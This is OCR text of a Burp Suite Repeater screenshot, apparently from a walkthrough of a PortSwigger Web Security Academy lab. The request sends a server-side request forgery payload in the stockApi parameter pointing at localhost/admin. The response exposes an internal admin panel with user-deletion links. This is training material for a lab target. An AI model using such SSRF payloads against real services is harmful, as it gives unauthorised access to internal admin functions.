 Burp Suite Community Edition v2023.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0af700a60399db7c823c970700ef008d.web-securit...
Request
Pretty Raw Hex \n
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af700a60399db7c823c970700ef008d
.web-security-academy.net/product?produc
tId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http%3a%2f%2flocalhost%2fadmin
Search... 0 highlights
Response
Pretty Raw Hex Render \n
/admin/delete?username=wiener">Delete</a
>
59 </div>
60 <div>
61 <span>carlos
- </span>
62 <a href="
/admin/delete?username=carlos">Delete</a
>
63 </div>
64 </section>
carlos 2 matches
Inspector
Done 3,290 bytes | 224 millis
MAY
1